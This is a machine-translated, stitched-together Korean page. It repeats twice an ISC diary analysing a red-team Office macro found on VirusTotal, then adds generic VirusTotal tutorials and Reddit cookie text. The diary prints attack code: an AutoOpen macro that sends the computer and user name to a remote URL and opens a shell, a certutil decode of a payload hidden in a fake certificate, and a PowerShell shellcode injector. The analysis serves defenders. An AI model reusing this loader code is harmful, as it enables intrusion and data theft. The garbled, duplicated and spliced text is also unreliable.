virustotal은 파일을 유지합니까??

Virustotal에서 빨간 팀을 발견했습니다!

많은 보안 연구원들은 virustotal 플랫폼을 사용하는 것을 좋아합니다. 제공된 서비스는 놀랍습니다. 파일의 위험 수준에 대한 명확한 개요를 즉시 할 수 있지만. Virustotal은 여전히 클라우드 서비스입니다. 파일을 스캔하기 위해 파일을 업로드 한 후에는 “손실”으로 간주하고 많은 (좋은 또는 나쁜) 사람들이 사용할 수 있어야합니다! !

키 포인트:

- Virustotal은 보안 연구원들에게 인기있는 플랫폼입니다.

- Virustotal에 업로드 된 파일은 “손실”으로 간주됩니다.

- 파일을 Virustotal에 업로드하지 마십시오.

- 해시 파일을 계산하고 대신 검색하십시오.

- 공격자는 또한 바이러스 토탈 및 모니터 활동에 접근 할 수 있습니다.

- 악성 파일을 스캔하고 저장하는 대체 서비스가 있습니다.

질문:

- 파일을 Virustotal에 업로드하지 않아야하는 이유는 무엇입니까??

- 파일을 Virustotal에 업로드하는 대신 권장되는 관행은 무엇입니까??

- virustotal에서 맬웨어 주변의 활동을 모니터링 할 수 있습니다?

- 악성 파일을 스캔하고 저장하기위한 Virustotal에 대한 대체 서비스가 있습니까??

- 수비수는 Osint 기술을 사용하여 공격자를 발견하기 위해 무엇을해야합니까??

.

해시 파일을 계산하고 다른 사람이 이미 동일한 샘플을 업로드했는지 확인하기 위해 검색하십시오.

공격자는 또한 allware와 관련된 Virustotal 및 모니터 활동에 액세스 할 수 있습니다.

예, 다양한 대체 서비스가 있습니다.

수비수는 OSINT 기술을 구현하여 공격자를 발견하고 한 발짝 앞서야합니다.

이러한 온라인 서비스를 사용하는 또 다른 방법은 “사냥”입니다. 그것이 내가 일기에서 분석하는 대부분의 샘플로 내가하는 일입니다. 방어 측면 (또는 파란색 팀)에서 일하고 있다면 내 조언은 OSINT 소스를 통해 비즈니스 또는 조직과 관련된 데이터를 주시하는 것입니다). 때로는 흥미로운 정보를 찾고 공격자보다 한 발 앞서있을 수 있습니다. 인프라를 테스트하기 위해 고용 한 레드 팀!

나는 빨간 팀 운동과 관련된 것처럼 보이는 멋진 VBS 매크로를 발견했습니다. 민감한 정보가 포함되어 있으므로 해시와 스크립트를 공개하지 않습니다

- 보안 평가를 수행하는 회사의 도메인이있는 URL

- 리버스 쉘에 사용되는 공개 IP 주소

- 대상 인프라에 대한 내부 자원 (분명히 정찰 단계가 이미 완료되었습니다)

흥미로운 코드는 다음과 같습니다

매크로의 진입 점은 이미 재미를 공개합니다

속성 vb_name = "newMacros"sub autoopen () 'php rev shell 및 기타. document_open2 .

공격자에게 다시 전송 된 일부 데이터부터 시작하겠습니다

오류 이력서에 대한 개인 서브 Document_open2 () Next UID = Environ ( "ComputerName") & "B3"& Environ ( "Username") SavePath = Environ ( "Temp") & "\ tempb2"& int ((9999-1000 + 1) * rnd + 1000) Cansend = 0 sendsysteminfo "http : // www.xxxxxxxx.com/sp/index.PHP?id = "& uid, cansend openshell end sub

URL에 사용 된 도메인 (난독 화)은 테스트를 수행하는 보안 회사의 영역입니다!

그들은 가짜 인증서로 스크립트를 난독 화하여 certutil로 해독합니다.exe (클래식 TTP) :

X = X & "----- 시작 인증서 -----"X = X & "JGXPBMVZID0GAXBJB25MAWCGI3NHDMUGB3V0CHV0IG9MIGNVBW1HBMQGDG8GDMFY"X = X & "AWFIBGUGJGXPBMVZDQOKBGGGPPPPKBGXCBGXXXXXGXXXGXXGXXGXXGXXGXXGXXGXXXGXXXGXXGXXXGXXXXXXXXXXXXXXXXXXXXXMGPPSAKBGXXXTMGPSAKBGXXXXXXXXXXXMGPSAKBGXXXX를 MMGPGPSAKBGXX를 savyybuzxqg "x = x &"ag9zdg5hbwupdqokbgluzxmgpsakbgluzxmgkyaoy21klmv4zsavyybuzxqgc2hh "[. 데이터가 제거되었습니다. ] x = x & "icrsaw5licsgii5pbg10lnvzig0kicagicrhcnjhesa9icrhcnjhesaricrsaw5l"x = x & "icnhzgqgdghlihzhbhbhvlihrvig91cibhcnjheq0kgqgqgqgkgkb3igkcrpidgmdsg. X0ICRHCNJHES5SZW5NDGG7ICRPKYSPIHSNCIAGICBWAW5NICRHCNJHEVSK "X = X &"AV0NCN0 = "X = X &"----- 엔드 인증서 ----- "objfile.x & vbcrlf objfile을 작성하십시오.Close Shell ( "CMD /K Certutil -Decode"및 Outfile & ""& Infile), vbhide 쉘 (Final & Infile), Vbhide



다음으로 구현 된 기술은 HTTPS를 통한 데이터의 여과입니다. 그들은 PowerShell 위협에 주입 된 쉘 코드로 이것을 수행합니다

.dll ")] 공개 정적 외부 intptr virtualalloc (intptr lpaddress, uint dwsize, uint flallocationtype, uint flprotect); [dllimport ("kernel32.dll ")] 공개 정적 정적 외부 intptr createthread (intptr lpthreadattributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthreadid); [dllimport ("msvcrt.DLL ")] 공개 정적 정적 extern intptr memset (intptr dest, uint src, uint count); ''; $ w = add -type -memberDefinition $ c- 이름"win32 "-namespace win32functions -Passthru; [byte []];. 데이터가 제거되었습니다. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; if ($ Z.길이 -gt 0x1000) < $g = $z.Length>; $ x = $ w :: VirtualAlloc (0,0x1000, $ g, 0x40); for ($ i = 0; $ i -le ($ Z.long-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ W :: CreateTheRdread (0,0, $ X, 0,0,0); 을 위한 (;;) < Start-sleep 60 >; ' ; $ e = [시스템.변환] :: Tobase64String ([System.텍스트..getbytes ($ 1)); $ 2 = "-enc"; if ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >또 다른

다음은 ShellCode입니다

remnux@remnux :/malwarezoo/20210305 $ curl http : // x.엑스.엑스.엑스

- 당신이 수비수라면,이 예제는 공격자를 발견하고 파이프에서 무엇을 할 수 있는지 배우기 위해 Osint 기술을 구현하는 것이 중요하다는 것을 보여 주길 바랍니다.

- 당신이 공격자라면, 당신의 회사 도메인을 사용하지 마십시오! .

Xavier Mertens (@xme)

선임 ISC 핸들러 – 프리랜서 사이버 보안 컨설턴트

PGP 키

virustotal은 파일을 유지합니까??

virustotal은 파일을 유지합니까??

모든 쿠키를 수락함으로써 귀하는 서비스 및 사이트를 제공하고 유지 관리하기 위해 쿠키 사용에 동의하며, Reddit의 품질을 향상시키고, Reddit 컨텐츠 및 광고를 개인화하며, 광고의 효과를 측정합니다.

Virustotal에서 빨간 팀을 발견했습니다!

많은 보안 연구원들은 virustotal 플랫폼을 사용하는 것을 좋아합니다. 제공된 서비스는 놀랍습니다. 파일의 위험 수준에 대한 명확한 개요를 즉시 할 수 있지만. Virustotal은 여전히 클라우드 서비스입니다. 파일을 스캔하기 위해 파일을 업로드 한 후에는 “손실”으로 간주하고 많은 (좋은 또는 나쁜) 사람들이 사용할 수 있어야합니다! Sans for610 Training ( “Reverse Engineering Amalware”)에서 파일을 VT에 업로드하지 않아야한다는 사실을 주장합니다! 모범 사례는 해시 파일을 계산 한 다음이를 검색하여 다른 사람이 이미 동일한 샘플을 업로드했는지 확인하는 것입니다. 파일을 처음으로 업로드 한 경우 제작자가 업로드에 대해 알리고 그가 감지되었음을 알 수 있습니다. 속지 마십시오 : 공격자는 virustotal에 액세스하고 맬웨어 주변의 활동을 모니터링했습니다! Virustotal은 매우 인기가 있지만 악의적 인 파일의 저장소를 제공하는 유일한 서비스는 아니기 때문에 악성 파일을 스캔하고 저장하는 대체 서비스입니다.

이러한 온라인 서비스를 사용하는 또 다른 방법은 “사냥”입니다. 그것이 내가 일기에서 분석하는 대부분의 샘플로 내가하는 일입니다. 방어 측면 (또는 파란색 팀)에서 일하고 있다면 내 조언은 OSINT 소스를 통해 비즈니스 또는 조직과 관련된 데이터를 주시하는 것입니다). 때로는 흥미로운 정보를 찾고 공격자보다 한 발 앞서있을 수 있습니다. 인프라를 테스트하기 위해 고용 한 레드 팀!

나는 빨간 팀 운동과 관련된 것처럼 보이는 멋진 VBS 매크로를 발견했습니다. 민감한 정보가 포함되어 있으므로 해시와 스크립트를 공개하지 않습니다

- 보안 평가를 수행하는 회사의 도메인이있는 URL

- 리버스 쉘에 사용되는 공개 IP 주소

- 대상 인프라에 대한 내부 자원 (분명히 정찰 단계가 이미 완료되었습니다)

흥미로운 코드는 다음과 같습니다

매크로의 진입 점은 이미 재미를 공개합니다

속성 vb_name = "newMacros"sub autoopen () 'php rev shell 및 기타. document_open2 .

오류 이력서에 대한 개인 서브 Document_open2 () Next UID = Environ ( "ComputerName") & "B3"& Environ ( "Username") SavePath = Environ ( "Temp") & "\ tempb2"& int ((9999-1000 + 1) * rnd + 1000) Cansend = 0 sendsysteminfo "http : // www.xxxxxxxx.com/sp/index.PHP?id = "& uid, cansend openshell end sub

URL에 사용 된 도메인 (난독 화)은 테스트를 수행하는 보안 회사의 영역입니다!

그들은 가짜 인증서로 스크립트를 난독 화하여 certutil로 해독합니다.exe (클래식 TTP) :

X = X & "----- 시작 인증서 -----"X = X & "JGXPBMVZID0GAXBJB25MAWCGI3NHDMUGB3V0CHV0IG9MIGNVBW1HBMQGDG8GDMFY"X = X & "AWFIBGUGJGXPBMVZDQOKBGGGPPPPKBGXCBGXXXXXGXXXGXXGXXGXXGXXGXXGXXGXXXGXXXGXXGXXXGXXXXXXXXXXXXXXXXXXXXXMGPPSAKBGXXXTMGPSAKBGXXXXXXXXXXXMGPSAKBGXXXX를 MMGPGPSAKBGXX를 savyybuzxqg "x = x &"ag9zdg5hbwupdqokbgluzxmgpsakbgluzxmgkyaoy21klmv4zsavyybuzxqgc2hh "[. 데이터가 제거되었습니다. ] x = x & "icrsaw5licsgii5pbg10lnvzig0kicagicrhcnjhesa9icrhcnjhesaricrsaw5l"x = x & "icnhzgqgdghlihzhbhbhvlihrvig91cibhcnjheq0kgqgqgqgkgkb3igkcrpidgmdsg. X0ICRHCNJHES5SZW5NDGG7ICRPKYSPIHSNCIAGICBWAW5NICRHCNJHEVSK "X = X &"AV0NCN0 = "X = X &"----- 엔드 인증서 ----- "objfile.x & vbcrlf objfile을 작성하십시오.Close Shell ( "CMD /K Certutil -Decode"및 Outfile & ""& Infile), vbhide 쉘 (Final & Infile), Vbhide

다음으로 구현 된 기술은 HTTPS를 통한 데이터의 여과입니다. 그들은 PowerShell 위협에 주입 된 쉘 코드로 이것을 수행합니다

$ 1 = ‘$ c =’ ‘[dllimport ( “kernel32.dll “)] 공개 정적 외부 intptr virtualalloc (intptr lpaddress, uint dwsize, uint flallocationtype, uint flprotect); [dllimport (“kernel32.dll “)] 공개 정적 정적 외부 intptr createthread (intptr lpthreadattributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthreadid); [dllimport (“msvcrt.DLL “)] 공개 정적 정적 extern intptr memset (intptr dest, uint src, uint count); ”; $ w = add -type -memberDefinition $ c- 이름”win32 “-namespace win32functions -Passthru; [byte []];. 데이터가 제거되었습니다. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; if ($ Z.길이 -gt 0x1000) < $g = $z.Length>; $ x = $ w :: VirtualAlloc (0,0×1000, $ g, 0x40); for ($ i = 0; $ i -le ($ Z.long-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ W :: CreateTheRdread (0,0, $ X, 0,0,0); 을 위한 (;;) < Start-sleep 60 >; ‘ ; $ e = [시스템.변환] :: Tobase64String ([System.텍스트.인코딩] :: 유니 코드.getbytes ($ 1)); $ 2 = “-enc”; if ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >또 다른

다음은 ShellCode입니다

주입 된 쉘 코드는 수동으로 액세스 할 때 리디렉션을 구현하는 Comcast Public IP 주소에 연결됩니다. 회사 웹 사이트 🙂

remnux@remnux :/malwarezoo/20210305 $ curl http : // x.엑스.엑스.엑스

- 당신이 수비수라면,이 예제는 공격자를 발견하고 파이프에있는 것을 배우기 위해 Osint 기술을 구현하는 것이 중요하다는 것을 보여 주길 바랍니다.

- 당신이 공격자라면, 당신의 회사 도메인을 사용하지 마십시오! 최대한 많이 트랙을 덮고 Virustotal에 스크립트를 업로드하지 마십시오.

Xavier Mertens (@xme)

선임 ISC 핸들러 – 프리랜서 사이버 보안 컨설턴트

PGP 키

virustotal은 파일을 유지합니까??

Reddit과 그 파트너는 쿠키와 유사한 기술을 사용하여 더 나은 경험을 제공합니다.

모든 쿠키를 수락함으로써 귀하는 서비스 및 사이트를 제공하고 유지 관리하기 위해 쿠키 사용에 동의하며, Reddit의 품질을 향상시키고, Reddit 컨텐츠 및 광고를 개인화하며, 광고의 효과를 측정합니다.

비 필수 쿠키를 거부함으로써 Reddit은 여전히 특정 쿠키를 사용하여 플랫폼의 적절한 기능을 보장 할 수 있습니다.

자세한 내용은 쿠키 통지 및 개인 정보 보호 정책을 참조하십시오 .

맬웨어 다운로드를 확인하는 바이러스 총계

세계 최고의 온라인 바이러스 및 맬웨어 스캔 플랫폼 중 하나 인 Virustotal은 최근 Zenbox라는 새로운 기능을 소개했습니다. .

Zenbox는 클라우드 기반 사이버 보안 플랫폼으로 맬웨어 분석, 샌드 박스 및 위협 인텔리전스와 같은 다양한 기능을 제공합니다. 사용자가 사이버 위협을보다 효과적으로 감지하고 응답 할 수 있도록 설계되어 조직이 맬웨어, 바이러스 및 기타 유형의 사이버 공격으로부터 네트워크와 데이터를 보호 할 수 있도록 도와줍니다.

Zenbox의 주요 장점 중 하나는 맬웨어 분석을위한 안전하고 고립 된 환경을 제공한다는 것입니다. 이것은 조직이 감염이나 시스템 손상없이 잠재적으로 악의적 인 파일과 URL을 안전하게 분석 할 수 있음을 의미합니다. 이 플랫폼은 또한 맬웨어 확산 방법, 페이로드 및 의도 된 목표에 대한 정보를 포함하여 맬웨어 동작에 대한 자세한 보고서를 제공합니다.

Zenbox의 또 다른 주요 기능은 위협 인텔리전스 기능입니다. 이 플랫폼은 조직이 사이버 위협을보다 효과적으로 식별하고 대응하는 데 도움이되는 다양한 도구와 서비스를 제공합니다. 여기에는 알려진 맬웨어 및 바이러스 데이터베이스에 대한 액세스와 사이버 공격의 패턴 및 트렌드를 식별하는 데 도움이되는 고급 분석 도구가 포함됩니다.

Zenbox는 또한 사용자에게 샌드 박스 기능을 제공하여 안전하고 고립 된 환경에서 소프트웨어 및 응용 프로그램을 테스트 할 수 있습니다. 이것은 라이브 환경에 배치하기 전에 새로운 소프트웨어 또는 응용 프로그램을 테스트 해야하는 조직에 특히 유용합니다. 샌드 박스 테스트는 잠재적 인 취약점을 식별하고 소프트웨어가 안전하고 신뢰할 수 있도록하는 데 도움이 될 수 있습니다.

전반적으로 Zenbox의 도입은 Virustotal과 그 사용자에게 큰 진전입니다. . 사이버 위협이 계속 발전하고 정교 해짐에 따라 Zenbox와 같은 도구는 조직이 사이버 보안 방어를 유지하고 데이터를 안전하게 유지하는 데 필수적입니다.

전문 위협 사냥꾼처럼 바이러스를 사용하는 방법

Virustotal은 위협 사냥 및 맬웨어 분석을위한 강력한 도구입니다. 보안 전문가는 바이러스 및 기타 유형의 악성 소프트웨어에 대한 파일, URL 및 IP 주소를 스캔 할 수 있습니다. 이 튜토리얼에서는 Virustotal의 주요 기능과 전문 위협 사냥꾼처럼 사용하는 방법을 다룹니다.

- 파일 스캔 Virustotal의 가장 일반적인 용도 중 하나는 바이러스 및 기타 유형의 맬웨어에 대한 파일을 스캔하는 것입니다. 파일을 스캔하려면 Virustotal 홈페이지의 “파일 선택”버튼을 클릭하고 스캔 할 파일을 선택하십시오. 파일을 스캐닝 영역으로 끌어 당길 수도 있습니다. Virustotal은 여러 안티 바이러스 엔진을 사용하여 파일을 스캔하고 감지 된 위협에 대한 보고서를 제공합니다. 프로그램, 무료 VPN 소프트웨어 또는 게임을 잘 확인하여 대화를 시작하는지 확인하여 놀라운 놀라움이 없습니다

여기서 우리는 현재 바이러스 백신을 고려하는 데 사용되는 EICAR 바이러스 인 무해한 바이러스 샘플을 선택합니다. EICAR 해시는 바이러스 백신에 의해 알려져 있으며, eICAR 테스트는 항 바이러스 프로그램 스캔 여부를 결정하는 데 사용되는 파일로 구성되어 있습니다. 다른 점검에 대한 이점은 컴퓨터가 무해한 텍스트 파일이므로 위험으로부터 보호된다는 것입니다.

바이러스 총 플래그 EICAR 넓은 넉넉한 빨간색, 소프트웨어 플래그가 빨간색으로 설치되지 않는 경우 더 나은 경우 해킹당하는 수입니다. 일반적인 공격 유형은 예시 당 알려진 편집 소프트웨어에 대한 외관과 같은 페이지를 작성하는 것입니다.

바이러스 총계에서 내가 가장 좋아하는 기능은 행동 탭입니다. 시간을 절약합니다. 더 이상 샌드 박스에서 요소 동작을 확인할 필요가 없습니다. 바이러스 총계는이 작업을 완벽하게 할 수 있습니다. 그리고 EICAR의 예에서는 무해한 파일이므로 동작 탭에서 볼 수 있습니다.

항상 동작 탭을 확인하십시오. 바이러스 백신이 항상 업 테드화되지는 않으며 저장으로 표시 할 수 있습니다. 동작 분석은 잠재적 인 나쁜 동작의 지표를 보여줍니다.

EICAR은 확산과 중상 캠페인을 거친 좋은 사람과 같습니다. 해시는 나빠 보이지만 행동은 깨끗합니다. EICAR.

URL 스캔 파일 스캔 외에도 Virustotal은 악성 콘텐츠에 대한 URL을 스캔 할 수 있습니다. URL을 스캔하려면 Virustotal 홈페이지의 “URL”탭을 클릭하고 스캔하려는 URL을 입력하십시오. Virustotal은 여러 안티 바이러스 엔진을 사용하여 URL을 스캔하고 감지 된 위협에 대한 보고서를 제공합니다. 그래도 신중하게 사용합니다.

- 고급 검색 Virustotal은 특정 기준에 따라 파일 또는 URL을 검색 할 수있는 고급 검색 기능도 제공합니다. 이 기능에 액세스하려면 Virustotal 홈페이지의 “고급 검색”링크를 클릭하십시오. 여기에서 파일 유형, 파일 크기 및 바이러스 백신 탐지율과 같은 기준에 따라 파일 또는 URL을 검색 할 수 있습니다.

- 맬웨어 분석 virustotal은 맬웨어 분석을위한 다양한 도구를 제공합니다. 이러한 도구에는 샌드 박스, 동작 분석 및 정적 분석이 포함됩니다. 이러한 도구에 액세스하려면 Virustotal 홈페이지의 “Malware Analysis”탭을 클릭하십시오. 여기에서 분석을 위해 파일을 업로드하거나 분석을 위해 URL을 입력 할 수 있습니다.

- 위협 인텔리전스 마지막으로 Virustotal은 사이버 위협을 식별하고 대응하는 데 도움이되는 다양한 위협 인텔리전스 도구를 제공합니다. 이러한 도구에는 Virustotal에서 감지 된 최신 위협에 대한 실시간 정보와 레트로 헌트 기능이 포함되어있어 이전에 Virustotal에 업로드 된 파일 또는 URL을 검색 할 수 있습니다.

이러한 기능을 효과적으로 사용하면 전문 위협 사냥꾼처럼 Virustotal을 사용할 수 있습니다. 맬웨어를 분석하든 새로운 위협 검색에 관계없이 Virustotal은 사이버 위협보다 한 발 앞서 머무르고 자하는 모든 보안 전문가에게 필수적인 도구입니다.

소셜 미디어에서 전송 된 PDF에서 백도어 및 스파이웨어를 찾을 가능성에 대해

Virustotal은 PDFS와 같은 파일에서 백도어 및 스파이웨어를 포함한 바이러스 및 맬웨어를 감지하기위한 강력한 도구입니다. 그러나 Virustotal은은 총알이 아니며 항상 모든 위협을 감지 할 수는 없다는 점에 유의해야합니다. 또한 Virustotal은 맬웨어를 감지하는 유일한 수단으로 의존해서는 안되는 것이 아니라 광범위한 사이버 보안 전략의 일부로 의존해서는 안됩니다.

LinkedIn에서 PDF 파일을 받고 백도어 및 스파이웨어의 가능성에 대해 우려하는 경우 분석을 위해 파일을 Virustotal에 업로드 할 수 있습니다. 이렇게하려면 Virustotal 웹 사이트를 방문하여 “파일 선택”버튼을 클릭하여 PDF 파일을 업로드하십시오.

파일이 업로드되면 Virustotal은 여러 안티 바이러스 엔진을 사용하여 스캔하고 감지 된 위협에 대한 보고서를 제공합니다. 이 보고서에는 탐지율, 위협을 감지 한 안티 바이러스 엔진의 이름 및 위협의 행동 요약과 같은 정보가 포함됩니다.

Virustotal이 PDF 파일에서 위협을 감지하는 경우 위협을 제거하고 시스템을 보호하기 위해 적절한 조치를 취해야합니다. 여기에는 컴퓨터에서 전체 바이러스 스캔을 실행하거나 바이러스 백신 소프트웨어를 업데이트하거나 시스템을 보호하기위한 다른 단계를 수행하는 것이 포함될 수 있습니다. 가상화기에서 좋아하는 OS를 실행하는 것은 실용적인 방법입니다.

Virustotal이 PDF 파일의 위협을 감지하지 않더라도 파일이 안전하다는 것을 의미하지는 않습니다. 위협 행위자는 끊임없이 새롭고 정교한 맬웨어 형태의 맬웨어를 개발하고 있으며, 바이러스 백신 엔진이나 스캔 도구는 모든 위협에 대한 완전히 보호를 제공 할 수 없습니다.

Virustotal을 사용하여 파일 및 URL을 분석하십시오

안전한 사이버 월드에서의 서핑은 요즘 더 어려워지고 어려워집니다. 사기 나 위험한 사이트가 너무 많아서 합법적 인 사이트조차 해킹 당할 수 있습니다. 따라서 잠재적으로 의심스러운 파일이나 사이트를 발견했지만 여전히 확인하고 싶을 때 무엇을 할 수 있습니까?? 이것은 어디에 있습니다 virustotal 편리 할 수 있습니다. 이 기사는 virustotal을 사용하는 방법, 무엇이 아닌지, 그리고 당신이 알아야 할 것들을 보여줄 것입니다. 그것은 당신의 순 생활이 조금 더 쉬워 질 것입니다.

virustotal이란 무엇입니까?

Virustotal은 온라인 사이트 서비스로 업로드 할 수 있습니다 파일 또는 URL 합법적인지 안전한 지 확인하고 싶습니다. 그것은 이런 종류의 가장 신뢰할 수있는 서비스 중 하나로 간주됩니다. 그리고 좋은 이유가 있습니다. 따라서 파일이나 사이트에 약간 신중한 경우 여기에서 무료로 확인할 수 있습니다. 유익하고 사용하기 쉽습니다.

사용 방법

파일을 확인하려면 파일을 눌러 서비스에 업로드해야합니다 “파일을 선택” 버튼과 찾기. 최대 업로드 크기는 기억하십시오 650MB, 업로드 시간은 인터넷 연결에 크게 의존합니다. 때때로 약간의 환자 여야 할 수도 있습니다.

URL 사이트를 확인하는 상자 등. “URL을 검색하거나 스캔합니다” 상자. 모든 결과는 1 분 안에 한 번에 함께 나타납니다. 쉽게 얻을 수 있습니다?

당신이 알아야 할 것

Virustotal은 유용한 서비스 일 수 있지만 맬웨어 방지 방지가 아닙니다. 할 수 있습니다’T 기존 방지 방지 솔루션 방식을 보호하십시오. 대신 다른 것보다 보조 또는 두 번째 의견 솔루션입니다. 이를 사용하여 사용하는 것보다 더 많은 맬웨어 방지 엔진이있는 파일/URL을 확인할 수 있습니다. 공급 업체를 알아야합니다’ 더 빠른 결과를 위해 엔진이 분석을 위해 최적화 될 수 있습니다. 즉, 더 적은 리소스와 트래픽 최적화를위한 완전한 솔루션만큼 철저하지 않을 수 있습니다. 일반적으로 충분하지만 명심해야합니다. . 또한 개인 정보는 고려해야 할 사항입니다.

개인 또는 민감한 정보 파일 분석을 피하는 것이 가장 좋습니다. ’t를한다. 주된 이유는 파일이 처리되고 커뮤니티와 공유되기 때문입니다. 커뮤니티를 더 많이 돕기 위해 더 적은 자원을 사용하는 것은 다소 필요하지만 여전히 프라이버시는 문제가 될 수 있습니다. 업로드하기로 선택할 수있는 것에 매우 조심하십시오. 큰 힘으로도 큰 책임이 있습니다.

발문

. ’당신의 유일한 고문이지만 여전히 괜찮은 해결책입니다. 파일이나 URL의 더 큰 사진을 얻으려면이 서비스를 고려할 가치가 있습니다. 항상 그렇듯이 안전을 유지하고 알고 있습니다.